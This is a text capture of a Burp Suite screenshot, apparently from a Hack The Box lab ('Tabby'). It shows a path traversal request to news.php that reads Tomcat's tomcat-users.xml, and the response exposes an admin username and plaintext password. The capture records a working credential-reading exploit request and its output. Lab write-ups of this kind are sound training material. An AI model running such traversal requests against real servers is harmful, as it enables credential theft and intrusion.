 Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://megahosting.htb
Request
Raw Params Headers Hex
1 GET /news.php?file=../../../../../usr/share/tomcat9/etc/tomcat-users.xml
HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Sep 2020 08:49:50 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2325
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <!--
11 Licensed to the Apache Software Foundation (ASF) under one or more
12 contributor license agreements.  See the NOTICE file distributed with
13 this work for additional information regarding copyright ownership.
14 The ASF licenses this file to You under the Apache License, Version 2.0
15 (the "License"); you may not use this file except in compliance with
16 the License.  You may obtain a copy of the License at
17
18 http://www.apache.org/licenses/LICENSE-2.0
19
20 Unless required by applicable law or agreed to in writing, software
21 distributed under the License is distributed on an "AS IS" BASIS,
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE:  By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application.  If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
55 </tomcat-users>
56
Search... 0 matches \n Pretty
Done
2,517 bytes | 15 millis
Burp Suite Community E... *CherryTree 0.38.8 Mozilla Firefox kali@kali: ~/htb/tabby 10:33 AM